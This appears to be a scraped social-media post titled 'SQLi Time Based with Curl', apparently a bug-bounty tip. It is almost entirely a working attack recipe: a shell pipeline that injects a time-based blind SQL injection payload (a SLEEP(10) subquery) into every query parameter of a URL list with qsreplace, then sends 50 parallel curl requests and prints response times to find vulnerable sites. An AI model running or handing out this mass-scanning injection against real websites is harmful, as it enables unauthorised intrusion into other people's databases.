 adrielsec's tweet image. SQLi Time Based with Curl
apt install moreutils
apt install parallel 
cat urls.txt | grep "=" | qsreplace "1 AND (SELECT 5230 FROM (SELECT(SLEEP(10)))SUmc)" > blindsqli.txt    (or any other payload)
cat blindsqli.txt | parallel -j50 -q curl -o /dev/null -s -w %{time_total}\\n